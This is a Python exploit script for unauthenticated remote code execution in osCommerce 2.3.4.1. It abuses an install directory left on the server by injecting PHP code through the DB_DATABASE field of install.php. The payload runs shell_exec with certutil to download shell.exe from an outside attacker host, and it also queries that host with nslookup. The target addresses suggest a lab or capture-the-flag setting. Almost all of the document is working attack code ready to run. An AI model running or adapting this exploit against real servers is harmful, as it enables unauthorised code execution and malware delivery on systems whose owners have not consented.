 1 # Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
2 # Date: 29.0.3.2018
3 # Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
4 # Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
5 # Tested on: Linux, Windows
6
7 # If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
8 # for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
9 # is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
10 # execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
11 # PHP code into the config file and then simply executing the code by opening it.
12
13
14 import requests
15
16 # enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
17 base_url = "http://10.10.113.71:8080/oscommerce-2.3.4/catalog/"
18 target_url = "http://10.10.113.71:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
19
20 data = {
21     'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*
27
28 payload = '\');'
29 # this is where you enter you PHP payload
30 payload += '$var =  shell_exec("cmd.exe /C certutil -urlcache -split -f http://10.9.215.120:8080/shell.exe shell.exe & nslookup test 10.9.215.120") ;'
31 payload += 'echo $var;'
32 payload += '/*'
33
34 data['DB_DATABASE'] = payload
35
36 # exploit it
37 r = requests.post(url=target_url, data=data)
38
39 if r.status_code == 200:
40     print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
41 else:
42     print("[-] Exploit did not execute as planned")
43